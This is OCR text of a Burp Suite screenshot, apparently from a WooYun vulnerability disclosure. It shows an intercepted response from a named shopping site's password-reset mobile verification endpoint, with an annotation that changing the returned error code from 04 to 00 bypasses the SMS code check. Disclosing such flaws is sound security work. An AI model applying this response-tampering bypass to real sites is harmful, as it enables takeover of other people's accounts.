 Burp Suite Professional v1.6.27 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
?
# Host Method URL Params Edited Status Length MIME type Extension Title Comment SSL IP Cookies
784 http://www.jxmall.com POST /phone/pwd/Mpwd/checkMobileVerifica... 200 265 JSON 115.29.246.98
Request Original response Edited response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 25 Dec 2015 08:51:55 GMT
Content-Type: application/json;charset=UTF-8
Content-Length: 54
Connection: keep-alive
Cache-Control: no-cache
Content-Language: zh-cn
{"error":"手机验证码不正确" "error_code":"00"}
将服务器返回的04修改为00，可绕过验证码限制
www.wooyun.org
? < + > Type a search term 0 matches